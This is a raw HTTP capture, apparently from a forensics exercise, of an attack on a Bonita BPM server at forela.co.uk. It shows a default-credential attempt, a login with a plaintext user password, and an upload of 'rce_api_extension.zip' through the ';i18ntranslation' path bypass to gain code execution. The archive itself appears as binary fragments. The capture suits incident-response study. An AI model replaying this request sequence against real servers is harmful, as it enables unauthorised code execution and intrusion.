 POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 39
username=install&password=install&_l=enHTTP/1.1 401
Content-Length: 0
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a
--cb15c93cad4566f30232d5ecac68b23a
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
PK..
......K.T............      ...META-INF/PK..
......K.T................META-INF/maven/PK..
......K.T............$...META-INF/maven/com.company.rest.api/PK..
......K.T............8...META-INF/maven/com.company.rest.api/resourceNameRestAPI/PK..
......K.T................lib/PK........8M.T~v..............page.properties}TMk.0..............Zw[..!u...,.<......4...}.....C....y......).l..B..-..).t^..4.=...........>.......m;..
t.t..K....$..'d`..].....F....|A.T..s\...yM_$p.'....x.i.GG.....'........&.S.|...@.$.3.....6./..."e...Nu...'.p)...,...
....A...b......TDi
.C..8?N...Z8`..,.k
.....?......A......b<:...)..@..l...U.KL.|.R......Vk....S....._S.......).^..     ...S:.L...V..'.~..Sc.e9.%.7..m.[Qnf./.{.oZ..on...,6...v.<+...^6.|..y...<(..D=.The)t.'..........!."..^'W.
...`K....=.>.2....c;.Z...a?..... ..^......eW........e....;2.P
.[..
.97.....Q.H....)....f2..Yg...f........CM.;.....){.Mhm{j....#......m..V.V.#.J@....MhZ....JY..Q...]........,.H../*.B.m..Q/...aB....u.....B.;...8]'......'....;...w8E....U/#.$.%.q..tP/..X[
...).C_);......=..............al...v.....f.."..e..PK........*i+T........F...?...META-INF/maven/com.company.rest.api/resourceNameRestAPI/pom.xml.Y[..6.~G.?.S.Z..wv.@(.A......R....I<3^.8
.........e... VB..4c.>>....x.g.i.....gO.Kt..h...e....W.........\.k.)...|..).?.8%{.!..hG..[|.~....-. ..J..onn.......,._....0%>.."YD...y..V>.f.-..2.Mn.
!ne\......",w.R.......L..5V......8.x...N...T*.......D(.!.....BD..I......        .5_................
.....f '...U...j4.2.,.D.....<..S.KIF......
n...s
jQ........J3...=~M..5:/........u....Z..|,4...Q.C..9.M.-....5$o.g.,}..Y...D..m.H.